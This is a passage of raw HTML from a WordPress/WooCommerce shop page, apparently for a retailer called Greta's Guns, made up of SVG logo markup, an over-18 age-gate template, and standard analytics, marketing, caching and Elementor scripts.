101.623L69.86 75.003V100.143H69.87Z" fill="white"></path><path d="M154.49 158.163V127.113L127.6 111.593L100.71 127.113V158.163L127.6 173.683L154.49 158.163Z" fill="#FFE281"></path><path d="M127.6 176.243C127.16 176.243 126.72 176.133 126.32 175.903L99.43 160.383C98.64 159.923 98.15 159.083 98.15 158.163V127.113C98.15 126.203 98.64 125.353 99.43 124.893L126.32 109.373C127.11 108.913 128.09 108.913 128.88 109.373L155.77 124.893C156.56 125.353 157.05 126.193 157.05 127.113V158.163C157.05 159.073 156.56 159.923 155.77 160.383L128.88 175.903C128.49 176.133 128.04 176.243 127.6 176.243ZM103.27 156.683L127.6 170.733L151.93 156.683V128.583L127.6 114.533L103.27 128.583V156.683Z" fill="white"></path><path d="M328.56 99.0829V68.033L355.45 52.513L382.34 68.033V99.0829L355.45 114.613L328.56 99.0829Z" fill="#FFE281"></path><path d="M355.45 117.163C355.01 117.163 354.57 117.053 354.17 116.823L327.28 101.303C326.49 100.843 326 100.003 326 99.0829V68.033C326 67.123 326.49 66.273 327.28 65.813L354.17 50.293C354.96 49.833 355.94 49.833 356.73 50.293L383.62 65.813C384.41 66.273 384.9 67.113 384.9 68.033V99.0829C384.9 99.9929 384.41 100.843 383.62 101.303L356.73 116.823C356.34 117.053 355.89 117.163 355.45 117.163ZM331.12 97.603L355.45 111.653L379.78 97.603V69.503L355.45 55.453L331.12 69.503V97.603Z" fill="white"></path><path d="M297.39 158.163V127.113L324.27 111.593L351.16 127.113V158.163L324.27 173.683L297.39 158.163Z" fill="#FFE281"></path><path d="M324.27 176.243C323.83 176.243 323.39 176.133 322.99 175.903L296.1 160.383C295.31 159.923 294.82 159.083 294.82 158.163V127.113C294.82 126.203 295.31 125.353 296.1 124.893L322.99 109.373C323.78 108.913 324.76 108.913 325.55 109.373L352.44 124.893C353.23 125.353 353.72 126.193 353.72 127.113V158.163C353.72 159.073 353.23 159.923 352.44 160.383L325.55 175.903C325.16 176.133 324.71 176.243 324.27 176.243ZM299.94 156.683L324.27 170.733L348.6 156.683V128.583L324.27 114.533L299.94 128.583V156.683Z" fill="white"></path><path d="M263.81 101.623L290.7 117.143L317.59 101.623V70.573L263.81 101.623Z" fill="#FFE281"></path><path d="M290.7 119.703C290.26 119.703 289.82 119.593 289.42 119.363L262.53 103.843C261.74 103.383 261.25 102.543 261.25 101.623C261.25 100.703 261.74 99.863 262.53 99.403L316.31 68.3529C317.1 67.8929 318.08 67.8929 318.87 68.3529C319.66 68.8129 320.15 69.653 320.15 70.573V101.623C320.15 102.533 319.66 103.383 318.87 103.843L291.98 119.363C291.59 119.593 291.14 119.703 290.7 119.703ZM268.92 101.623L290.69 114.193L315.02 100.143V75.003L268.91 101.623H268.92Z" fill="white"></path><path d="M230.41 158.163V127.113L257.3 111.593L284.19 127.113V158.163L257.3 173.683L230.41 158.163Z" fill="#FFE281"></path><path d="M257.3 176.243C256.86 176.243 256.42 176.133 256.02 175.903L229.13 160.383C228.34 159.923 227.85 159.083 227.85 158.163V127.113C227.85 126.203 228.34 125.353 229.13 124.893L256.02 109.373C256.81 108.913 257.79 108.913 258.58 109.373L285.47 124.893C286.26 125.353 286.75 126.193 286.75 127.113V158.163C286.75 159.073 286.26 159.923 285.47 160.383L258.58 175.903C258.19 176.133 257.74 176.243 257.3 176.243ZM232.97 156.683L257.3 170.733L281.63 156.683V128.583L257.3 114.533L232.97 128.583V156.683Z" fill="white"></path><path d="M187.2 191.703V175.733L173.37 167.743L159.54 175.733V191.703L173.37 199.693L187.2 191.703Z" fill="#FFE281"></path><path d="M173.37 202.253C172.93 202.253 172.49 202.143 172.09 201.913L158.25 193.923C157.46 193.463 156.97 192.623 156.97 191.703V175.733C156.97 174.823 157.46 173.973 158.25 173.513L172.09 165.523C172.88 165.063 173.86 165.063 174.65 165.523L188.48 173.513C189.27 173.973 189.76 174.813 189.76 175.733V191.703C189.76 192.613 189.27 193.463 188.48 193.923L174.65 201.913C174.26 202.143 173.81 202.253 173.37 202.253ZM162.09 190.233L173.37 196.743L184.65 190.233V177.213L173.37 170.703L162.09 177.213V190.233Z" fill="white"></path><path d="M226.71 191.703V175.733L212.88 167.743L199.04 175.733V191.703L212.88 199.693L226.71 191.703Z" fill="#FFE281"></path><path d="M212.88 202.253C212.44 202.253 212 202.143 211.6 201.913L197.77 193.923C196.98 193.463 196.49 192.623 196.49 191.703V175.733C196.49 174.823 196.98 173.973 197.77 173.513L211.6 165.523C212.39 165.063 213.37 165.063 214.16 165.523L228 173.513C228.79 173.973 229.28 174.813 229.28 175.733V191.703C229.28 192.613 228.79 193.463 228 193.923L214.16 201.913C213.77 202.143 213.32 202.253 212.88 202.253ZM201.6 190.233L212.88 196.743L224.16 190.233V177.213L212.88 170.703L201.6 177.213V190.233Z" fill="white"></path><path d="M186.44 259.213V243.243L172.61 235.253L158.78 243.243V259.213L172.61 267.203L186.44 259.213Z" fill="#FFE281"></path><path d="M172.61 269.753C172.17 269.753 171.73 269.643 171.33 269.413L157.5 261.423C156.71 260.963 156.22 260.123 156.22 259.203V243.233C156.22 242.323 156.71 241.473 157.5 241.013L171.33 233.023C172.12 232.563 173.1 232.563 173.89 233.023L187.72 241.013C188.51 241.473 189 242.313 189 243.233V259.203C189 260.113 188.51 260.963 187.72 261.423L173.89 269.413C173.5 269.643 173.05 269.753 172.61 269.753ZM161.33 257.733L172.61 264.243L183.89 257.733V244.713L172.61 238.203L161.33 244.713V257.733Z" fill="white"></path><path d="M206.2 293.373V277.403L192.36 269.413L178.53 277.403V293.373L192.36 318.033L206.2 293.373Z" fill="#FFE281"></path><path d="M192.36 320.593C191.44 320.593 190.58 320.093 190.13 319.283L176.29 294.623C176.08 294.243 175.96 293.813 175.96 293.373V277.403C175.96 276.493 176.45 275.643 177.24 275.183L191.07 267.193C191.86 266.733 192.84 266.733 193.63 267.193L207.46 275.183C208.25 275.643 208.74 276.483 208.74 277.403V293.373C208.74 293.813 208.63 294.243 208.41 294.623L194.58 319.283C194.13 320.093 193.27 320.593 192.35 320.593H192.36ZM181.08 292.703L192.36 312.803L203.64 292.703V278.873L192.36 272.363L181.08 278.873V292.703Z" fill="white"></path><path d="M225.95 259.213V243.243L212.12 235.253L198.28 243.243V259.213L212.12 267.203L225.95 259.213Z" fill="#FFE281"></path><path d="M212.12 269.753C211.68 269.753 211.24 269.643 210.84 269.413L197 261.423C196.21 260.963 195.72 260.123 195.72 259.203V243.233C195.72 242.323 196.21 241.473 197 241.013L210.84 233.023C211.63 232.563 212.61 232.563 213.4 233.023L227.23 241.013C228.02 241.473 228.51 242.313 228.51 243.233V259.203C228.51 260.113 228.02 260.963 227.23 261.423L213.4 269.413C213.01 269.643 212.56 269.753 212.12 269.753ZM200.84 257.733L212.12 264.243L223.4 257.733V244.713L212.12 238.203L200.84 244.713V257.733Z" fill="white"></path><path d="M152.86 232.983L166.69 224.993V209.013L152.86 201.033V232.983Z" fill="#FFE281"></path><path d="M152.86 235.533C152.42 235.533 151.98 235.423 151.58 235.193C150.79 234.733 150.3 233.893 150.3 232.973V201.023C150.3 200.113 150.79 199.263 151.58 198.803C152.37 198.343 153.35 198.343 154.14 198.803L167.98 206.793C168.77 207.253 169.26 208.093 169.26 209.013V224.983C169.26 225.893 168.77 226.743 167.98 227.203L154.14 235.193C153.75 235.423 153.3 235.533 152.86 235.533ZM155.41 205.463V228.553L164.13 223.523V210.503L155.41 205.473V205.463Z" fill="white"></path><path d="M206.2 224.993V209.013L192.36 201.033L178.53 209.013V224.993L192.36 232.983L206.2 224.993Z" fill="#FFE281"></path><path d="M192.36 235.533C191.92 235.533 191.48 235.423 191.08 235.193L177.25 227.203C176.46 226.743 175.97 225.903 175.97 224.983V209.013C175.97 208.103 176.46 207.253 177.25 206.793L191.08 198.803C191.87 198.343 192.85 198.343 193.64 198.803L207.47 206.793C208.26 207.253 208.75 208.093 208.75 209.013V224.983C208.75 225.893 208.26 226.743 207.47 227.203L193.64 235.193C193.25 235.423 192.8 235.533 192.36 235.533ZM181.08 223.513L192.36 230.023L203.64 223.513V210.493L192.36 203.983L181.08 210.493V223.513Z" fill="white"></path><path d="M206.2 224.993V209.013L192.36 201.033L178.53 209.013V224.993L192.36 232.983L206.2 224.993Z" fill="#FFE281"></path><path d="M192.36 235.533C191.92 235.533 191.48 235.423 191.08 235.193L177.25 227.203C176.46 226.743 175.97 225.903 175.97 224.983V209.013C175.97 208.103 176.46 207.253 177.25 206.793L191.08 198.803C191.87 198.343 192.85 198.343 193.64 198.803L207.47 206.793C208.26 207.253 208.75 208.093 208.75 209.013V224.983C208.75 225.893 208.26 226.743 207.47 227.203L193.64 235.193C193.25 235.423 192.8 235.533 192.36 235.533ZM181.08 223.513L192.36 230.023L203.64 223.513V210.493L192.36 203.983L181.08 210.493V223.513Z" fill="white"></path><path d="M231.87 232.983L218.03 224.993V209.013L231.87 201.033V232.983Z" fill="#FFE281"></path><path d="M231.87 235.533C231.43 235.533 230.99 235.423 230.59 235.193L216.76 227.203C215.97 226.743 215.48 225.903 215.48 224.983V209.013C215.48 208.103 215.97 207.253 216.76 206.793L230.59 198.803C231.38 198.343 232.36 198.343 233.15 198.803C233.94 199.263 234.43 200.103 234.43 201.023V232.973C234.43 233.883 233.94 234.733 233.15 235.193C232.76 235.423 232.31 235.533 231.87 235.533ZM220.59 223.513L229.31 228.543V205.453L220.59 210.483V223.503V223.513Z" fill="white"></path><path d="M219.25 152.223V129.283L192.36 144.813L165.47 129.283V152.223L192.36 167.743L219.25 152.223Z" fill="#FFE281"></path><path d="M192.36 170.303C191.92 170.303 191.48 170.193 191.08 169.963L164.19 154.443C163.4 153.983 162.91 153.143 162.91 152.223V129.293C162.91 128.383 163.4 127.533 164.19 127.073C164.98 126.613 165.96 126.613 166.75 127.073L192.36 141.863L217.97 127.073C218.76 126.613 219.74 126.613 220.53 127.073C221.32 127.533 221.81 128.373 221.81 129.293V152.223C221.81 153.133 221.32 153.983 220.53 154.443L193.64 169.963C193.25 170.193 192.8 170.303 192.36 170.303ZM168.03 150.743L192.36 164.793L216.69 150.743V133.713L193.64 147.023C192.85 147.483 191.87 147.483 191.08 147.023L168.03 133.713V150.743Z" fill="white"></path><path d="M177.83 79.243C176.95 79.243 176.09 78.783 175.61 77.963L158.45 48.2429C157.74 47.0229 158.16 45.453 159.39 44.753C160.61 44.043 162.17 44.463 162.88 45.693L180.04 75.413C180.75 76.633 180.33 78.203 179.1 78.903C178.7 79.133 178.26 79.243 177.82 79.243H177.83Z" fill="white"></path><path d="M206.9 79.243C206.47 79.243 206.03 79.133 205.62 78.903C204.4 78.193 203.98 76.633 204.68 75.413L221.84 45.693C222.55 44.473 224.11 44.053 225.33 44.753C226.55 45.463 226.97 47.023 226.27 48.243L209.11 77.963C208.64 78.783 207.78 79.243 206.89 79.243H206.9Z" fill="white"></path></svg>						</span>
										<span class="elementor-icon-list-text">Website by Social Swarm Marketing</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</footer>
		
<template id="tmpl-age-gate"  class="">        
<div class="age-gate__wrapper">            <div class="age-gate__loader">    
        <svg version="1.1" id="L5" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 100 100" enable-background="new 0 0 0 0" xml:space="preserve">
            <circle fill="currentColor" stroke="none" cx="6" cy="50" r="6">
                <animateTransform attributeName="transform" dur="1s" type="translate" values="0 15 ; 0 -15; 0 15" repeatCount="indefinite" begin="0.1"/>
            </circle>
            <circle fill="currentColor" stroke="none" cx="30" cy="50" r="6">
                <animateTransform attributeName="transform" dur="1s" type="translate" values="0 10 ; 0 -10; 0 10" repeatCount="indefinite" begin="0.2"/>
            </circle>
            <circle fill="currentColor" stroke="none" cx="54" cy="50" r="6">
                <animateTransform attributeName="transform" dur="1s" type="translate" values="0 5 ; 0 -5; 0 5" repeatCount="indefinite" begin="0.3"/>
            </circle>
        </svg>
    </div>
        <div class="age-gate__background-color"></div>    <div class="age-gate__background">            </div>
    
    <div class="age-gate" role="dialog" aria-modal="true" aria-label="">    <form method="post" class="age-gate__form">
<div class="age-gate__heading">            <h1 class="age-gate__heading-title">Greta&#039;s Guns</h1>    </div>
<p class="age-gate__subheadline">    </p>
<div class="age-gate__fields">        
<p class="age-gate__challenge">    Are you over 18 years of age?
</p>
<div class="age-gate__buttons">            <button class="age-gate__submit age-gate__submit--no" data-submit="no" value="0" name="age_gate[confirm]" type="submit">No</button>        <button type="submit" class="age-gate__submit age-gate__submit--yes" data-submit="yes" value="1" name="age_gate[confirm]">Yes</button>    </div>
    </div>

<input type="hidden" name="age_gate[age]" value="9MRd26N84fSy3NwprhoXtg==" />
<input type="hidden" name="age_gate[lang]" value="en" />
    <input type="hidden" name="age_gate[confirm]" />
    <div class="age-gate__errors"></div></form>
    </div>
    </div>
    </template>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/hello-elementor\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<!-- GTM Container placement set to footer -->
<!-- Google Tag Manager (noscript) --><script type="rocketlazyloadscript" id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/ac66ec39c7cecd03f4bd7b437/0ae62136d593fed92011708f0.js");</script><div id='pys_ajax_events'></div>        <script type="rocketlazyloadscript">
            var node = document.getElementsByClassName('woocommerce-message')[0];
            if(node && document.getElementById('pys_late_event')) {
                var messageText = node.textContent.trim();
                if(!messageText) {
                    node.style.display = 'none';
                }
            }
        </script>
        			<script type="rocketlazyloadscript">
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type="rocketlazyloadscript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link data-minify="1" rel='stylesheet' id='wc-blocks-style-css' href='https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=1768582892' media='all' />
<link data-minify="1" rel='stylesheet' id='wpgb-style-css' href='https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/wp-grid-builder/frontend/assets/css/style.css?ver=1768582892' media='all' />
<link data-minify="1" rel='stylesheet' id='wpgb-grids-css' href='https://gretasguns.com/wp-content/cache/min/1/wp-content/wpgb/grids/G8C37.css?ver=1768582892' media='all' />
<script type="rocketlazyloadscript" async data-rocket-src="https://www.googletagmanager.com/gtag/js?id=G-VWGJTZ1P2B" id="google-tag-manager-js" data-wp-strategy="async"></script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="rocketlazyloadscript" id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/woocommerce-google-analytics-integration/assets/js/build/main.js?ver=1760595874" id="woocommerce-google-analytics-integration-js" defer></script>
<script id="age-gate-all-js-extra">
var age_gate_common = {"cookies":"Your browser does not support cookies, you may experience problems entering this site","simple":""};
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/age-gate/dist/all.js?ver=1760595874" id="age-gate-all-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-content/plugins/woo-quickview/public/assets/js/perfect-scrollbar.min.js?ver=2.2.19" id="wqv-perfect-scrollbar-js-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-content/plugins/woo-quickview/public/assets/js/magnific-popup.min.js?ver=2.2.19" id="wqv-magnific-popup-js-js" defer></script>
<script id="wc-add-to-cart-variation-js-extra">
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" data-wp-strategy="defer" defer></script>
<script id="wqv-config-js-js-extra">
var wqv_vars = {"ajax_url":"https:\/\/gretasguns.com\/wp-admin\/admin-ajax.php","wc_ajax":"https:\/\/gretasguns.com\/?wc-ajax=%%endpoint%%","nonce":"1f94950bc3"};
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/woo-quickview/public/assets/js/config.js?ver=1760595874" id="wqv-config-js-js" defer></script>
<script id="wp-emnix-sync-script-js-extra">
var myAjaxEmx = {"ajaxurl":"https:\/\/gretasguns.com\/wp-admin\/admin-ajax.php"};
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/wp-emnix-sync/wp-emnix-sync.js?ver=1760595874" id="wp-emnix-sync-script-js" defer></script>
<script type="rocketlazyloadscript" id="rocket-browser-checker-js-after">
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
</script>
<script id="rocket-preload-links-js-extra">
var RocketPreloadLinksConfig = {"excludeUris":"\/cart\/|\/checkout\/|\/my-account\/|\/order-received\/|\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/checkout\/??(.*)|\/cart\/?|\/my-account\/??(.*)|\/(index.php\/)?(.*)wp-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/gretasguns.com","onHoverDelay":"100","rateThrottle":"3"};
</script>
<script type="rocketlazyloadscript" id="rocket-preload-links-js-after">
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
</script>
<script id="mailchimp-woocommerce-js-extra">
var mailchimp_public_data = {"site_url":"https:\/\/gretasguns.com","ajax_url":"https:\/\/gretasguns.com\/wp-admin\/admin-ajax.php","disable_carts":"","subscribers_only":"","language":"en","allowed_to_set_cookies":"1"};
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js?ver=5.5.1.07" id="mailchimp-woocommerce-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-content/themes/hello-elementor/assets/js/hello-frontend.min.js?ver=3.2.1" id="hello-theme-frontend-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/build/woocommerce-analytics-client.js?ver=1767923159" id="woocommerce-analytics-client-js" defer data-wp-strategy="defer"></script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.1" id="elementor-webpack-runtime-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.1" id="elementor-frontend-modules-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js" defer></script>
<script type="rocketlazyloadscript" id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":true}},"hasCustomBreakpoints":true},"version":"3.34.1","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"hello-theme-header-footer":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/gretasguns.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/gretasguns.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/gretasguns.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"067faf7d71"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"body_background_background":"classic","woocommerce_notices_elements":["wc_error","wc_message","wc_info"],"active_breakpoints":["viewport_mobile","viewport_tablet","viewport_widescreen"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","hello_header_logo_type":"logo","hello_header_menu_layout":"horizontal","hello_footer_logo_type":"logo"},"post":{"id":0,"title":"Owl &#8211; Greta&#039;s Guns","excerpt":""}};
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.1" id="elementor-frontend-js" defer></script>
<script type="rocketlazyloadscript" id="elementor-frontend-js-after">
